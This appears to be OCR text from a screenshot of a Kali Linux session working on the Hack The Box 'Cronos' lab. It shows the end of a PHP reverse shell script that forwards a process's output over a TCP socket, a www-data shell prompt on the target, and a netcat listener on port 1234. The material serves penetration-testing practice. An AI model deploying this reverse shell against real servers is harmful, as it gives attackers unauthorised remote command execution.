 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
1/2
Tilix: kali@kali: ~/HTB/Cronos
1: kali@kali: ~/HTB/Cronos
2: kali@kali: ~/HTB/Cronos
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
www-data@cronos:/tmp$
www-data@cronos:/tmp$ c
(kali㉿kali)-[~/HTB/Cronos]
$ nc -lnvp 1234
listening on [any] 1234 ...
Burp Suite
Error
ENG
PTB2
21:37
18/05/2023